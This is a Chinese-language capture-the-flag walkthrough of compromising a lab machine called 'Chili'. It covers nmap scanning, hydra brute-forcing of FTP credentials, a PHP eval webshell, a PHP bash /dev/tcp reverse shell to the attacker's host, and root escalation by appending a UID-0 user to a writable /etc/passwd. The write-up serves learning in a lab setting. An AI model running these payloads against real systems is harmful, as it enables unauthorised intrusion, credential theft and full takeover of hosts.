

用nmap扫内网存活主机



扫描开启了哪些服务,发现了开启了apache和vsftpd服务

访问页面发现只有一个辣椒图片,扫描有无其他目录,同时尝试暴力破解ftp

ffuf -u http://192.168.32.140/FUZZ -w /usr/share/wordlists/dirb/common.txt -mc 200



因为网站名字叫chili,猜测可能用户跟chili有关,如果没暴出来就尝试把用户名换成常见用户的字典,开多个终端同时跑

hydra -l admin -P /usr/share/wordlists/rockyou.txt ftp://192.168.32.140

hydra -l Chili -P /usr/share/wordlists/rockyou.txt ftp://192.168.32.140

hydra -l chili -P /usr/share/wordlists/rockyou.txt ftp://192.168.32.140

目录扫描没有扫出什么结果

把网站图片下载下来用工具看里面有没有包含文件,看文件头,长宽...没发现图片有什么异常



然后尝试有没有ftp匿名登录也没成功

这个时候回到hydra发现已经爆出账号密码了chili/a1b2c3d4

登入进ftp

ftp 192.168.32.140

因为是apache服务,网站根目录在/var/www/html

在kali里写一句话木马 <?php eval($_POST['cmd']); ?>

进入网站根目录,上传 put shell.php

发现上传不了,然后发现html文件夹其他用户只有r-x权限

换了其他文件夹可以上传但是没法访问

后面发现html下有个.nano其他用户有777权限,在里面上传shell.php,但是用蚁剑连接不上

然后尝试反弹shell,上传shell3.php

<?php

exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.32.129/4444 0>&1'");

?>在kali里面监听 nc -lvnp 4444

浏览器访问http://192.168.32.140/.nano/shell3.php

成功反弹shell





查看/etc下的详细信息,发现passwd的其他用户具有写的权限



echo "admin123::0:::/bin/bash" >>/etc/passwd

登录时会报错

用openssl passwd -1 -salt salt123 000000生成一个加密后的密码$1$salt123$Ji3sUmb0/SM.R1YcWCJ411

添加到passwd的用户信息中

echo 'admin321:$1$salt123$Ji3sUmb0/SM.R1YcWCJ411:0:0::/root:/bin/bash' >>/etc/passwd

可以成功登录